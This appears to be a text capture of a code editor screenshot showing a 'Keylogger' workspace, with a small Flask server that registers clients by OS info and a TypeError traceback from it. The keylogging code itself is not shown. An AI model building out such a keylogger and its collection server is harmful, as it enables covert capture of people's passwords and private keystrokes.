 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
71
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
4 app = Flask('app')
5
6 @app.route('/', methods=['GET'])
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdirs("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 'message': 'init success',
18 'data': request_data
19 })
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
quest
rv = self.handle_user_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1820, in full_dispatch_re
quest
rv = self.dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Desktop/Keylogger/server.py", line 14, in init
os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^~~~~~~~~~~~~~~~~~~~~~~~~~~
TypeError: can only concatenate str (not "list") to str
127.0.0.1 - - [26/Jan/2023 22:11:59] "POST /init HTTP/1.1" 500 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
Python De...
Python
master* 0 0 Ln 14, Col 14 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier